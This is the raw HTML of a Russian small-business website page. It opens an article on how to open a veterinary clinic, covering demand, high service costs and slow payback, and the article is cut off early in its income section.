

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html
body_size: 45307
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2014/11/vetklinika11.jpg as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Бизнес-план ветеринарной клиники или как открыть ветеринарный кабинет с нуля</title><meta
name="description" content="Как открыть ветеринарную клинику, что для этого нужно и с какими вопросами придется столкнуться — все это вы узнаете из нашей статьи."><link
rel=canonical href=https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Бизнес-план ветеринарной клиники или как открыть ветеринарный кабинет с нуля"><meta
property="og:description" content="Как открыть ветеринарную клинику, что для этого нужно и с какими вопросами придется столкнуться — все это вы узнаете из нашей статьи."><meta
property="og:url" content="https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:published_time" content="2014-11-01T09:54:02+00:00"><meta
property="article:modified_time" content="2019-04-24T11:49:06+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika11.jpg"><meta
property="og:image:width" content="597"><meta
property="og:image:height" content="338"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Елена Колесникова"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika11.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika11.jpg","width":597,"height":338,"caption":"бизнес-план ветеринарной клиники"},{"@type":"WebPage","@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#webpage","url":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html","name":"Бизнес-план ветеринарной клиники или как открыть ветеринарный кабинет с нуля","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#primaryimage"},"datePublished":"2014-11-01T09:54:02+00:00","dateModified":"2019-04-24T11:49:06+00:00","description":"Как открыть ветеринарную клинику, что для этого нужно и с какими вопросами придется столкнуться — все это вы узнаете из нашей статьи.","breadcrumb":{"@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"БИЗНЕС ИДЕИ","item":"https://ktovdele.ru/category/biznes-idei"},{"@type":"ListItem","position":3,"name":"Зообизнес","item":"https://ktovdele.ru/category/biznes-idei/zoobiznes"},{"@type":"ListItem","position":4,"name":"Как открыть ветеринарную клинику"}]},{"@type":"Article","@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#article","isPartOf":{"@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/023a268507310940e3bb34d5aab8e2bf"},"headline":"Как открыть ветеринарную клинику","datePublished":"2014-11-01T09:54:02+00:00","dateModified":"2019-04-24T11:49:06+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#webpage"},"wordCount":16,"commentCount":1,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika11.jpg","articleSection":["Зообизнес"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/kak-otkryt-veterinarnuyu-kliniku.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/023a268507310940e3bb34d5aab8e2bf","name":"Елена Колесникова","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/35f0b2c12e2b1519dc80b7d12b9d7428?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/35f0b2c12e2b1519dc80b7d12b9d7428?s=96&r=g","caption":"Елена Колесникова"},"url":"https://ktovdele.ru/author/elena"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":2997,"token":"3edb3dce8f","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/2997><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fkak-otkryt-veterinarnuyu-kliniku.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fkak-otkryt-veterinarnuyu-kliniku.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei>БИЗНЕС ИДЕИ</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
width=597 height=338 src=https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika11.jpg class="attachment-large size-large wp-post-image" alt="бизнес-план ветеринарной клиники" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika11.jpg 597w, https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika11-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/vetklinika11-300x170.jpg 300w" sizes="(max-width: 597px) 100vw, 597px"><meta
itemprop="width" content="597"><meta
itemprop="height" content="338"></div><h1 class="page-title" itemprop="headline">Как открыть ветеринарную клинику</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>Главная задача ветеринарной клиники — качественное и эффективное лечение животных. Такое заведение пользуется большим спросом в связи с тем, что в крупных городах чуть ли не у каждого второго жителя имеется домашнее животное – будь то кошка, собака, попугай и т.д. В то же время ветеринарных учреждений не так уж и много.<span
id=more-2997></span> Именно по этой причине клиника для медицинской помощи животным будет пользоваться популярностью в том или ином районе города.</p><div
id=toc_container class=no_bullets><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i>Рентабельность учреждения</a></li><li><a
href=#i-2>Какой максимальный доход ветлечебниц</a></li><li><a
href=#i-3>Бизнес-план ветеринарной клиники</a></li><li><a
href=#i-4>Особенности помещения</a></li><li><a
href=#i-5>Необходимые документы для открытия ветеринарной лечебницы</a></li><li><a
href=#i-6>Приобретение оборудования</a></li><li><a
href=#i-7>Поиск квалифицированного персонала</a></li></ul></div><h2 id="i1"><span
id=i>Рентабельность учреждения</span></h2><p>Высокая себестоимость услуг – это самая главная проблема, из-за которой многие отказываются от подобного рода бизнеса. Себестоимость составляет не менее 70% от цены реализации, что означает продолжительную окупаемость ветеринарной лечебницы. Открытие ветеринарной клиники – одно дело, а вот ждать несколько лет подряд, пока окупится бизнес, – совсем другое, и далеко не каждый психологически готов к этому.</p><p>Большинство людей, которые даже имеют возможность оплатить частную клинику для животных, полагают, что лечение зверей должно стоить недорого. Поэтому помощь животным, если говорить о собственном бизнесе, является менее доходным делом, чем, например, лечение людей. Более того, ветеринары не могут самостоятельно завышать цены, просить больше денег у своих клиентов. По этой причине огромной прибыли не стоит и ожидать.</p><h2 id="i2"><span
id=i-2>Какой максимальный доход ветлечебниц</span></h2><p><img
